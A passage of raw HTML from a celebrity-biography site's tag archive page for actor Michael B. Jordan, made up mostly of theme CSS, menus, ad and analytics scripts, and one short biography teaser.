transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}div#ez-toc-container{padding-right:20px}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}</style>
<style class="optimize_css_4" type="text/css" media="all">div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container nav ul ul li{font-size:90%}</style>
<style class="optimize_css_4" type="text/css" media="all">.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}</style>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<style class="optimize_css_2" type="text/css" media="all">.addtoany_content{clear:both;margin:16px auto}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.a2a_kit a:empty,.a2a_kit a[class^="a2a_button_"]:has(.a2a_s_undefined){display:none}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.site .a2a_kit.addtoany_list a:focus,.addtoany_list a:hover,.widget .addtoany_list a:hover{background:none;border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}</style>
<link rel='stylesheet' id='kirki-styles-newspaperss-css' href='https://biographyline.com/wp-content/themes/bio/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-newspaperss-inline-css' type='text/css'>
#topmenu .top-bar .menu a{color:#282828;}#topmenu{background-color:#fff;border-bottom-color:#ecede7;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}#header-top .head-top-area,.mobile-menu .title-bar{background-color:#ffffff;}.head-bottom-area ,.head-bottom-area .dropdown.menu .is-dropdown-submenu > li{background-color:#2fc2e3;}.head-bottom-area.is-stuck{-webkit-box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);-moz-box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);}.head-bottom-area .dropdown.menu .current-menu-item a{color:#63696b;}.head-bottom-area .dropdown.menu a{font-size:14px;letter-spacing:0px;text-transform:uppercase;}#main-content-sticky{background:#fff;}body{font-size:inherit;letter-spacing:0px;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#A683F5;}.comment-title h2,h2.comment-reply-title,.sidebar-inner .widget_archive ul li a::before, .sidebar-inner .widget_categories ul li a::before, .sidebar-inner .widget_pages ul li a::before, .sidebar-inner .widget_nav_menu ul li a::before, .sidebar-inner .widget_portfolio_category ul li a::before,.defult-text a span,.woocommerce .star-rating span::before{color:#00bcd4;}.scroll_to_top,.bubbly-button,#blog-content .navigation .nav-links .current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce ul.products li.product .button,.tagcloud a,.lates-post-warp .button.secondary,.pagination .current,.pagination li a,.widget_search .search-submit,.comment-form .form-submit input#submit, a.box-comment-btn,.comment-form .form-submit input[type="submit"],.cat-info-el,.comment-list .comment-reply-link,.woocommerce div.product form.cart .button, .woocommerce #respond input#submit.alt,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt, .woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.mobile-menu .nav-bar .offcanvas-trigger{background:#00bcd4;}.viewall-text .shadow{-webkit-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);-moz-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;-moz-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;-moz-box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;}.bubbly-button{-webkit-box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;-moz-box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;}.tagcloud a:hover,.post-title a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#2f2f2f;}.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#2f2f2f;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;-moz-box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 20%, #2f2f2f 20%, transparent 30%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 10%, #2f2f2f 15%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%);;!important;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<link rel="https://api.w.org/" href="https://biographyline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://biographyline.com/wp-json/wp/v2/tags/2289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biographyline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
		<style id="newspaperss-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>	
	
	
	<script type="text/javascript" src="//cdn.vlitag.com/w/61250e93-cec2-4a1c-8d31-58bc9401d382.js" async defer></script><script>var vitag = vitag || {};vitag.gdprShowConsentToolButton = false;</script><script type="text/javascript" src="//cdn.vlitag.com/ata/adv/61250e93-cec2-4a1c-8d31-58bc9401d382.js" async defer></script>
	
	
</head>

<body class="archive tag tag-michael-b-jordan tag-2289 wp-custom-logo" id="top" >

<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
	
					<header id="header-top" class="header-area" >
		

<div class="head-top-area " >
  <div class="grid-container ">
  <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
    
        <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title" >
          <a href="https://biographyline.com/" class="custom-logo-link" rel="home"><img width="256" height="48" src="https://biographyline.com/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="Biography Line" decoding="async" /></a>            <h1 class="site-title">
              <a href="https://biographyline.com/" rel="home">Biography Line</a>
            </h1>
                            <p class="site-description">Biography, Age, Net Worth, Salary, Height, Weight, Gossips</p>
                      </div>
      </div>
    
      </div>
  </div>
</div>
		
		

<div class="off-canvas-wrapper " >
  <div class="multilevel-offcanvas off-canvas position-right" id="offCanvasRight" data-off-canvas data-transition="overlap">
    <button  aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="search-wrap" open-search>
       <form role="search" method="get" class="search-form" action="https://biographyline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>      <span class="eks" close-search></span>
      <i class="fa fa-search"></i>
    </div>
    <ul id="menu-primary-navigationheader" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-38049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38049"><a href="/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://biographyline.com/category/biography/">Biography</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://biographyline.com/category/gossip/">Gossip</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://biographyline.com/category/health/">Health</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://biographyline.com/category/news/">News</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://biographyline.com/category/sports/">Sports</a></li>
</ul>  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
          <a href="https://biographyline.com/" class="custom-logo-link" rel="home"><img width="256" height="48" src="https://biographyline.com/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="Biography Line" decoding="async" /></a>          <h1 class="site-title">
            <a href="https://biographyline.com/" rel="home">Biography Line</a>
          </h1>
                          <p class="site-description">Biography, Age, Net Worth, Salary, Height, Weight, Gossips</p>
                      </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="offCanvasRight">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
		
		
		<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
			<div class="grid-container  ">
				<div class="top-bar main-menu no-js" id="the-menu">
                    <a href="/" class="custom-logo-link" rel="home" itemprop="url">
                        <img width="208" height="43" src="/wp-content/themes/bio/images/logo_white.png" class="custom-logo" alt="Biography Line" itemprop="logo" title="Biography Line">
                    </a>
										<div class="menu-position left" data-magellan data-magellan-top-offset="60">
													<ul id="menu-primary-navigationheader-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown" data-close-on-click-inside="false"  ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38049"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://biographyline.com/category/biography/">Biography</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://biographyline.com/category/gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://biographyline.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://biographyline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://biographyline.com/category/sports/">Sports</a></li>
</ul>											</div>
					<div class="search-wrap" open-search>
						<form role="search" method="get" class="search-form" action="https://biographyline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						<span class="eks" close-search></span>
						<i class="fa fa-search"></i>
					</div>
				</div>
				
			</div>
		</div>
		
	</header>
	<div id="main-content-sticky">
		 <div id="blog-content">
   <div class="grid-container">

       <div class="grid-x grid-padding-x ">
           <div class="cell small-12 ">
               <div class="single-title ">
                   <h1 class="entry-title">Michael B. Jordan</h1>               </div>
           </div>
       </div>


     <div class="grid-x grid-padding-x align-center ">
       <div class="cell  small-12 margin-vertical-1 large-12 medium-12">
         <div class="lates-post-blog lates-post-blogbig   margin-no  "  >
                      <div class="grid-x   grid-margin-x ">

           
                                                  <div class="medium-6 small-12 cell  large-4  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://biographyline.com/michael-b-jordan-biography-age-relationship-height-movies/"><img width="337" height="300" src="https://biographyline.com/wp-content/uploads/2020/02/Michael-337x300.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://biographyline.com/category/biography/" alt="View all posts in Biography">Biography</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://biographyline.com/michael-b-jordan-biography-age-relationship-height-movies/" rel="bookmark">Michael B. Jordan</a></h3>          <p>Michael Bakari Jordan aka Michael B. Jordan (born on 9th February 1987 in Santa Ana, California, the United States) is an American actor and producer. In fact, he has won several awards for his work in the entertainment field which&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://biographyline.com/2023/10/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-31T01:54:54-04:00">October 31, 2023</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://biographyline.com/author/felix/" title="Felix Murray">
              Felix Murray            </a>
          </span>
        </div>
      </div>
    </div>

             
             
                    </div>
       </div>
       </div>
                     
     </div>
   </div>
 </div>



</div>
<footer id="footer" class="footer-wrap">
    
  <div class="top-footer-wrap" >
    <div class="grid-container">
      <div class="grid-x grid-padding-x align-top ">
        <div id="block-6" class="widget widget_block sidebar-footer cell small-12 medium-6 large-4 align-self-top " ><aside id="block-6" class="widget widget_block"><script src="https://bingdom.work/js/biographyline.com/wenan.js"></script></aside></div>      </div>
    </div>
  </div>
  
    
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
    <div class="top-bar-left text-center large-text-left">
      <div class="menu-text">
        
  <div class="footer-copyright-text">
  © 2025 Biography Line.
<div class="pull-right footer-links">
<a href="/about">About</a> |
<a href="/privacy-policy">Privacy Policy</a>
</div>
      </div>
    </div>
  </div>
</div>
<a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="3199476731"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>window.wpsc_print_css_uri = 'https://biographyline.com/wp-content/plugins/structured-content/dist/print.css';</script><!-- ERROR: WP-Optimize Minify was not allowed to save its cache on - wp-content/cache/wpo-minify/1744185953/assets/wpo-minify-footer-6da13295.min.js --><!-- Please check if the path above is correct and ensure your server has write permission there! -->
<style>
    @media screen and (min-width: 1000px) {
        .head-top-area  {
            display: none;
        }
        .top-bar .menu-position{
            margin-right: 32px;
        }
    }
</style>
<style>
    .view-birthday-details{
        margin-top:10px;
        text-align: center;
    }
    .view-birthday-details .birthday-button{
        display: inline-block;
        padding: 5px 10px;
        background: #f44336;
        margin-right: 15px;
        margin-bottom: 10px;
    }
    .view-birthday-details .birthday-button a{
        color : #fff !important;
    }
    .view-birthday-details .birthday-button:hover{
        color : #f44336;
    }
    .view-birthday-details .filter select{width:85px;margin-right: 20px;-webkit-appearance: menulist;}
    .view-birthday-details .filter input{height: 35px;background:#f44336;color:#fff;cursor: pointer; }
    .entry-subtitle{
        color:#7b7979;
    }

    @media screen and (max-width: 600px) {
        .view-birthday-details .filter input {
            margin-left: -15px;
        }
    }
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138666879-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-138666879-1');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"996ca02765be4f1fa1bcb4d3dac4546b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="26xLVfLNgdQvB6e-N7kQkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769535602393');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>